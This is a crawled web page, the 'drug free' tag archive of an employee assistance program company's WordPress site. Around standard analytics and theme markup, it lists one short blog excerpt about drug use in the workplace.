

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebs-eap.com/tag/drug-free/
body_size: 14869
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
	
	<title>
		Tag Archive for &quot;drug free&quot; - Employee Business Solutions, Inc.	</title>

	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

	<link rel="stylesheet" href="https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css" type="text/css" />
	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700,800' rel='stylesheet' type='text/css'>
	<link rel="pingback" href="https://www.ebs-eap.com/xmlrpc.php" />

	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>drug free Archives - Employee Business Solutions, Inc.</title>
	<link rel="canonical" href="https://www.ebs-eap.com/tag/drug-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="drug free Archives" />
	<meta property="og:url" content="https://www.ebs-eap.com/tag/drug-free/" />
	<meta property="og:site_name" content="Employee Business Solutions, Inc." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ebs-eap.com/tag/drug-free/","url":"https://www.ebs-eap.com/tag/drug-free/","name":"drug free Archives - Employee Business Solutions, Inc.","isPartOf":{"@id":"https://www.ebs-eap.com/#website"},"breadcrumb":{"@id":"https://www.ebs-eap.com/tag/drug-free/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.ebs-eap.com/tag/drug-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ebs-eap.com/"},{"@type":"ListItem","position":2,"name":"drug free"}]},{"@type":"WebSite","@id":"https://www.ebs-eap.com/#website","url":"https://www.ebs-eap.com/","name":"Employee Business Solutions, Inc.","description":"Employee Assistance Programs, SAP and Consulting Services","publisher":{"@id":"https://www.ebs-eap.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ebs-eap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","ProfessionalService"],"@id":"https://www.ebs-eap.com/#organization","name":"Employee Business Solutions, Inc.","url":"https://www.ebs-eap.com/","logo":{"@id":"https://www.ebs-eap.com/tag/drug-free/#local-main-organization-logo"},"image":{"@id":"https://www.ebs-eap.com/tag/drug-free/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/EmployeeBusinessSolutions/","https://x.com/EmployeeBusines","https://www.linkedin.com/company/employee-business-solutions"],"geo":{"@type":"GeoCoordinates","latitude":"36.1100428","longitude":"-115.3667218"},"telephone":["7024579980","8667559980"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"Cbrekka@ebs-eap.com","areaServed":"Nationwide","paymentAccepted":"Visa, Mastercard, Amex"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ebs-eap.com/tag/drug-free/#local-main-organization-logo","url":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","contentUrl":"https://www.ebs-eap.com/wp-content/uploads/2016/01/EBS-for-Google.jpg","width":127,"height":70,"caption":"Employee Business Solutions, Inc."}]}</script>
	<meta name="geo.placename" content="Las Vegas" />
	<meta name="geo.position" content="36.1100428;-115.3667218" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.ebs-eap.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Feed" href="https://www.ebs-eap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; Comments Feed" href="https://www.ebs-eap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Employee Business Solutions, Inc. &raquo; drug free Tag Feed" href="https://www.ebs-eap.com/tag/drug-free/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-1GPBMJ7QTX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.ebs-eap.com\/tag\/drug-free\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-1GPBMJ7QTX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-1GPBMJ7QTX', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mediaqueries.css-css' href='https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696bf8189199e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=070e0740d71221bb378c211573ac67fe' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=070e0740d71221bb378c211573ac67fe" id="jquery-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1" id="site.js-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.ebs-eap.com","hash_tracking":"false","v4_id":"G-1GPBMJ7QTX"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5KM6J6SYE9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ebs-eap.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5KM6J6SYE9");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.ebs-eap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ebs-eap.com/wp-json/wp/v2/tags/16" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="5dKDDXXCVs5cg7l4681b"/><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<script type="text/javascript" src='https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/flexslider.jquery.js'></script>
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-97217288-1', 'ebs-eap.com');
	  ga('send', 'pageview');
	</script>


	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-97217288-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-97217288-1');
</script>


</head>

<body data-rsssl=1 class="archive tag tag-drug-free tag-16 wp-theme-ebs-eap sfsi_actvite_theme_default">

	<div class="top-info">
		<div class="wrapper clearfix">
			<p class="left"><span>Call us if you have any questions: </span><a href="tel:18667559980">866.755.9980</a></p>
			<ul class="right in">
				<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.ebs-eap.com/eap-services/dot-drug-alcohol-testing-statement-of-enforcement-discretion-for-substance-abuse-professionals/">DOT/SAP Update</a></li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.ebs-eap.com/sap/">SAP</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.ebs-eap.com/cbd-oil-thc-and-your-job/">CBD Oil, THC, and Your Job</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://www.ebs-eap.com/blog/">Blog</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.ebs-eap.com/client-login/">Client Login</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.ebs-eap.com/contact/">Contact</a></li>
			</ul>
		</div>
	</div>
	<div id="header">
		<div class="wrapper clearfix">
			<a href="/" class="logo left">
				<img src="https://www.ebs-eap.com/wp-content/themes/ebs-eap/images/logo.png" alt="EBS" />
			</a>
			<ul id="navigation" class="right">
				<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://www.ebs-eap.com/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.ebs-eap.com/unlocking-a-healthier-more-productive-workplace-with-ebs-eap-solutions/">About EBS</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.ebs-eap.com/what-is-eap/">What is EAP?</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.ebs-eap.com/why-eap/">Why EBS?</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ebs-eap.com/eap-programs/">Employee Assistance</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.ebs-eap.com/eap-programs/drug-free-workplace/">Drug-Free Workplace</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ebs-eap.com/eap-programs/c-i-s-d/">Crisis Management</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.ebs-eap.com/eap-programs/dot-training/">DOT Training</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.ebs-eap.com/eap-programs/workplace-safety-programs/">Workplace Safety Programs</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/">Behavioral Health &#038; Substance Abuse</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/recovery-companions/">Recovery Companions</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/treatment-resources/">Resources and Links</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ebs-eap.com/behavioral-health-substance-abuse/this-notice-describes-how-medical-information-about-you-may-be-used-and-disclosed-and-how-you-can-get-access-to-this-information-please-review-it-carefully/">HIPAA</a></li>
</ul>
</li>
			</ul>
			<div class="mobile_nav">
				<span>Menu</span><i></i>
			</div>
		</div>
	</div>
	<div id="content">	<div class="interior" >
		<div class="wrapper clearfix">
			<div class="blog-main" >
				
		 			
											<h1>drug free</h1>

					
										
						<div class="post-219 post type-post status-publish format-standard hentry category-eap category-eapa category-employee-assistance category-mental-health-in-workplace category-meth category-news category-office-politics category-workplace-grief tag-drug-free tag-drug-free-workplace tag-ebs tag-employee-business-solutions">
															<h2><a href="https://www.ebs-eap.com/drug-free-work-environment/">Drug-Free Work Environment</a></h2>
														<div class="entry clearfix">
								<p>Unfortunately, drugs are all around these days. When it comes to educating people about the dangers of drug abuse, it is easy to list off the health risks and other negative side effects but dealing with addiction is a much more complicated process. Drug use can become prevalent in workplace environments that require enduring high&#8230; <a class="more button red" href="https://www.ebs-eap.com/drug-free-work-environment/">Read More</a></p>
							</div>	
							<div class="postmetadata clearfix">
								<div class="contact-column" >
									<span class="icon-clock"></span>
									<h3>April 12th, 2022</h3>
								</div>
								<div class="contact-column" >
									<span class="icon-stack"></span>
									<h3><a href="https://www.ebs-eap.com/category/eap/" rel="category tag">EAP</a>, <a href="https://www.ebs-eap.com/category/eapa/" rel="category tag">EAPA</a>, <a href="https://www.ebs-eap.com/category/employee-assistance/" rel="category tag">Employee Assistance</a>, <a href="https://www.ebs-eap.com/category/mental-health-in-workplace/" rel="category tag">Mental Health in Workplace</a>, <a href="https://www.ebs-eap.com/category/meth/" rel="category tag">Meth</a>, <a href="https://www.ebs-eap.com/category/news/" rel="category tag">News</a>, <a href="https://www.ebs-eap.com/category/office-politics/" rel="category tag">Office Politics</a>, <a href="https://www.ebs-eap.com/category/workplace-grief/" rel="category tag">Workplace Grief</a></h3>
								</div>
							</div>
							<hr/>
						</div>

					
					<div class="navigation">
	<div class="next-posts"></div>
	<div class="prev-posts"></div>
</div>					
				
			</div>
			<div class="sidebar" >
				

    <div id="search-2" class="widget widget_search"><form action="https://www.ebs-eap.com" id="searchform" method="get">
    <label for="s" class="screen-reader-text">Search for:</label>
    <input type="text" id="s" name="s" value="" />
    
    <input type="submit" value="Search" id="searchsubmit" class="button red" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.ebs-eap.com/emergency-planning-for-small-business-owners/">Emergency Planning for Small Business Owners</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/access-eap-services-at-employee-business-solutions-inc/">Access EAP Services at Employee Business Solutions, Inc.</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/deas-fentanyl-free-america-campaign/">DEA’s Fentanyl Free America Campaign</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/taking-care-of-your-mental-health-during-the-holiday-season/">Taking Care of Your Mental Health During the Holiday Season</a>
									</li>
											<li>
					<a href="https://www.ebs-eap.com/these-25-expert-tips-will-help-you-fight-holiday-stress-relax-and-actually-enjoy-the-holidays/">25 Ways to Fight Holiday Stress</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.ebs-eap.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.ebs-eap.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.ebs-eap.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.ebs-eap.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.ebs-eap.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.ebs-eap.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.ebs-eap.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.ebs-eap.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.ebs-eap.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ebs-eap.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ebs-eap.com/2017/03/'>March 2017</a></li>
